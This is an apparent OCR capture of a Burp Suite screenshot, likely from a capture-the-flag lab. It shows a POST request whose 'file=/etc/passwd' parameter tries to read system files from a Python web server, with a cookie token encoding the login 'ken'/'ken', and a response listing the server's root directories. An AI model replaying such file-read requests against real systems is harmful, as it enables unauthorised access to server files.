 Pretty Raw Hex \n
1 POST http://47.108.206.43:45457/api-base/v0/search?file=/etc/passwd&type=
text HTTP/1.1
2 Host: 47.108.206.43:45457
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImtlbiIsInBhc3N3b3JkIj
oia2VuIn0.orNDEf3BnY5A0RF3ViIK6Jjlo8UDyAAMmkrXbfzbR60; Path=/
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Sat, 11 Nov 2023 09:48:49 GMT
11 If-None-Match: "1699696129.0-4605-1006306968"
12 Content-Type: application/json
13 Content-Length: 35
14
15 {
"username":"ken",
"password":"ken"
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 102
4 Content-Type: text/html; charset=utf-8
5 Date: Sat, 23 Dec 2023 10:23:33 GMT
6 Server: Werkzeug/3.0.1 Python/3.12.0
7
8 app
9 bin
10 boot
11 dev
12 etc
13 home
14 lib
15 lib32
16 lib64
17 libx32
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 sys
27 tmp
28 usr
29 var
30